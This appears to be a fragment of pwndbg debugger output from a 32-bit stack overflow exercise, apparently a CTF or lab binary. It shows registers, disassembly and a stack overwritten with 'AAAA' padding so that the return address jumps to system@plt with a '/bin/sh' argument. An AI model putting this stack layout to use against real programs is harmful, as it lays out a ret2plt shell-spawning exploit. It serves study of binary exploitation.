 ESI 0xf7f0a000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d7d8c
EBP 0xffa18168 —▸ 0xffa18140 ◂— 'AAAA'
ESP 0xffa18140 ◂— 'AAAA'
*EIP 0x80485fd (vul+104) ◂— leave
[ DISASM ]
0x80485ee <vul+89> push eax
0x80485ef <vul+90> push 0x80486ca
0x80485f4 <vul+95> call printf@plt <printf@plt>
0x80485f9 <vul+100> add esp, 0x10
0x80485fc <vul+103> nop
► 0x80485fd <vul+104> leave
0x80485fe <vul+105> ret
↓
0x8048562 <hack+23> leave
0x8048563 <hack+24> ret
↓
0x8048400 <system@plt> jmp dword ptr [_GLOBAL_OFFSET_TABLE_+24
0x8048406 <system@plt+6> push 0x18
[ STACK ]
00:0000│ esp 0xffa18140 ◂— 'AAAA'
01:0004│ 0xffa18144 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [0x
02:0008│ 0xffa18148 ◂— 0x41414141 ('AAAA')
03:000c│ 0xffa1814c —▸ 0xffa18150 ◂— '/bin/sh'
04:0010│ 0xffa18150 ◂— '/bin/sh'
05:0014│ 0xffa18154 ◂— 0x68732f /* '/sh' */
06:0018│ 0xffa18158 ◂— 0x41414141 ('AAAA')
07:001c│ 0xffa1815c ◂— 0x41414141 ('AAAA')
[ BACKTRACE ]
► f 0 0x80485fd vul+104